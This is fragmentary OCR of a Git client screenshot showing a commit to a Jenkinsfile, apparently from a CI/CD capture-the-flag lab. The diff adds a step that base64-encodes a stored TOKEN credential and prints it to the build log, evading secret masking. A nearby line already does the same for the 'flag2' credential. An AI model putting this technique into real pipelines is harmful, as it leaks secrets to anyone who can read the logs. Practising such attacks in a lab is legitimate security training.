 Commit Pull Push Fetch Branch Merge Stash Discard Tag Git-flow Remote Terminal Explorer Settings
WORKSPACE
File Status
History
Search
BRANCHES
main
TAGS
REMOTES
STASHES
All Branches Show Remote Branches Ancestor Order Jump t
Graph Description Date Author Commi
main origin/main origin/HEAD update 9 Jun 2024 18:17 manhtx <manhtx 12a77f
update 9 Jun 2024 18:14 manhtx <manhtx.b 3fd35df
update Jenkinsfile 11 Apr 2022 13:15 Asaf <asaf@ciders 4c6def3
Initial commit 25 Nov 2021 0:20 Asaf <asaf@ciders 72bdc2
Sorted by file status
Commit: 12a77fff33638743c289e235f97dc325f3f6da87 [12a77ff]
Parents: 3fd35df906
Author: manhtx <manhtx.bhsoft@gmail.com>
Date: Sunday, June 9, 2024 6:17:30 PM
Committer: manhtx
update
Jenkinsfile
Hunk 1 : Lines 35-41 Reverse hunk
35 35 steps {
36 36 withCredentials([usernamePassword(credentialsId: 'flag2', usernameVariable: 'flag2', passwordVariable: 'TOKEN
37 37 sh 'echo -n ${flag2} | base64 > tmpp && cat tmpp'
38 + sh 'echo -n ${TOKEN} | base64 > tmppp && cat tmppp'
38 39 sh 'curl -isSL "http://wonderland:1234/api/user" -H "Authorization: Token ${TOKEN}" -H "Content-Type: app
39 40 }
40 41 }